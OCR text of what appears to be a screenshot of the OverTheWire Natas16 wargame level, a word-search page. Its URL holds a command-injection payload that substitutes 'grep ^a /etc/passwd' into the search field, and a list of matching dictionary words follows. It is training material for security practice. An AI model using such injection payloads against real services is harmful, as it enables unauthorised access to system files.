 1
2
2:52
kali
natas16.natas.labs.overth
natas16.natas.labs.overth
Not secure
natas16.natas.labs.overthewire.org/?needle=%24%28grep+%5Ea+%2Fetc%2Fpasswd%29tech&submit=Search
NATAS16
We Chall
SUBMIT
TOKEN
For security reasons, we now filter even more on certain character
Find words containing:
Search
Output:
catechism
catechism's
catechisms
polytechnic
polytechnic's
technical